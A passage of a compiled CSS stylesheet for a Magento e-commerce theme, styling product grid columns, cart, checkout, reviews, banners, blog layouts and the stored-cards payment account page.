  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .product-item,
  .block.widget.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .product-item,
  .block.widget.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .product-item,
  .block.widget.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-1 .product-item,
  .page-layout-1column .block.widget.product-columns-m-1 .product-item,
  .block.widget.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #000000;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #000000;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout.address.form .col.address select {
    width: auto;
    max-width: 300px;
  }
  .cart-empty-big-text {
    color: #333333;
    font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
    font-weight: 800;
    line-height: 1.1;
    font-size: 4.8rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
    margin-bottom: 40px;
  }
  .cart-empty .empty-cart-icon {
    margin-bottom: 40px;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 30px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart.main.actions .action {
    margin-bottom: 10px;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg {
    display: none;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .products-grid .product-item-actions {
    margin: 0 0;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .products-list .product-grid__image-wrapper {
    max-width: 35%;
    margin-right: 30px;
  }
  .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid .products-grid .product-item,
  .page-layout-1column .products-grid .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-layout-3columns .products-grid .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .gallery--2cols {
    display: flex;
    flex-wrap: wrap;
    margin-left: -6px;
    margin-right: -6px;
  }
  .gallery--2cols .gallery__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 6px;
    padding-left: 6px;
  }
  .products-grid__big-btns .actions-secondary .action {
    padding: 5px 10px;
    height: 44px;
  }
  .products-grid__big-btns .actions-primary :is(.action, .button) {
    font-size: 16px;
    height: 50px;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    margin-right: 0;
  }
  .list-product-number {
    min-width: 60px;
    font-size: 60px;
  }
  .multicheckout {
    /*
        .item-options {
            margin: @indent__base 0 0;
        }*/
  }
  .multicheckout.form .table thead {
    background: #f8f8f8;
    text-transform: uppercase;
  }
  .multicheckout.form .table .col {
    padding: 14px 20px;
    vertical-align: middle;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 50%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
    margin-top: 40px;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 50%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout.order-review .table-order-review tfoot > tr:first-child td,
  .multicheckout.order-review .table-order-review tfoot > tr:first-child th {
    border-top: 1px solid #e5e5e5;
  }
  .multicheckout.order-review .table-order-review tfoot td {
    text-align: right;
    padding-right: 32px;
  }
  .multicheckout.order-review .table-order-review tfoot th {
    padding-left: 32px;
    padding-right: 20px;
  }
  .multicheckout.order-review .table .col {
    padding: 26px 14px;
  }
  .multicheckout.order-review .table .col:first-child {
    padding-left: 32px;
  }
  .multicheckout.order-review .table .col:last-child {
    padding-right: 32px;
  }
  .multicheckout.order-review .checkout-review {
    max-width: 600px;
    margin-left: auto;
  }
  .multicheckout.order-review .checkout-review .grand.totals .amount {
    font-size: 48px;
  }
  .multicheckout.order-review .actions-toolbar .secondary .action.back {
    float: none;
    margin-bottom: 0;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review {
    /*&-form {
            max-width: 500px;
        }*/
    /*
        &-ratings ~ &-content,
        &-ratings ~ &-details {
            margin-left: @review-ratings-left;
        }*/
  }
  .review-ratings {
    margin-bottom: 0;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 50px 0;
  }
  .order-details-items .order-title .action {
    margin: 0 0 0 15px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
}
@media all and (min-width: 769px) {
  h1.huge,
  .h1.huge {
    font-size: 72px;
  }
  h1.huge-spacing,
  .h1.huge-spacing {
    letter-spacing: 12px;
  }
  .ox-margin-md {
    margin-bottom: 30px;
  }
  .ox-margin-md-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 30px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 50px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 60px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-banner-animated-text.ox-banner-xxl .animation-wrapper {
    margin-top: -14px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 2.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 9vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-xxl .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-categories-grid-with-banner .ox-banner {
    background-position: bottom;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }
  .post-list.blog-style-modern.columns-3.blog-list--overlay article,
  .post-list.blog-style-modern.columns-2.blog-list--overlay article {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay,
  .post-list.blog-style-modern.columns-2 article.post-style--overlay {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-view.sticky-share-only .post-meta .social-share__content {
    display: none;
  }
  .blog-short-post .post-view.sticky-share-only .post-meta .social-share__content {
    display: flex;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,
  .contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap {
    min-height: 100%;
  }
  .footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
    margin-top: 30px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
    padding: 90px 0;
  }
  .footer-newsletter-2col .footer.content .block_newsletter_info > :last-child {
    margin-bottom: 0;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big .control {
    max-width: 450px;
    margin-left: auto;
  }
  .sendfriend-product-send .page-main {
    max-width: 768px;
    margin: 100px auto;
    box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
    background: #ffffff;
    padding: 55px;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.account.vault-cards-listaction .page-title-wrapper {
  display: none;
}
.account.vault-cards-listaction .address-select-modal__form-container {
  margin-bottom: 20px;
}
.account.vault-cards-listaction .address-select-modal__form-container > div {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .address-select-modal__form-container > div > div {
  margin-top: 0;
}
.account.vault-cards-listaction .field.company,
.account.vault-cards-listaction .field.choice.set.billing,
.account.vault-cards-listaction .field.choice.set.shipping,
.account.vault-cards-listaction .primary[data-action='save-address'] {
  display: none !important;
}
.account.vault-cards-listaction #form-validate {
  display: none;
}
.account.vault-cards-listaction [for='repeat_order_cc_number'] + .control {
  position: relative;
}
.account.vault-cards-listaction .account-section__title-view-all-link {
  display: block;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .braintree-credit-card-types {
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .braintree-credit-card-types .item {
  margin-right: 5px;
  margin-top: 5px;
}
.account.vault-cards-listaction .braintree-credit-card-types .item:last-child {
  margin-right: 0;
}
.account.vault-cards-listaction .braintree-credit-card-types img {
  height: 24px;
}
.account.vault-cards-listaction .separator {
  margin: 0 0 0;
}
.account.vault-cards-listaction .address-select-container {
  border: 1px solid #cccccc;
  border-radius: 2px;
  padding: 25px;
}
.account.vault-cards-listaction #braintree_submit {
  font-size: 1.6rem;
  border-radius: 3px;
  box-shadow: none;
  box-sizing: border-box;
  color: #ffffff;
  height: 40px;
  margin: 0 0;
  padding: 0 20px;
}
.account.vault-cards-listaction .subs-modal-overlay {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.3;
  position: fixed;
  top: 0;
  width: 100%;
}
.account.vault-cards-listaction #paypal_container {
  margin: auto;
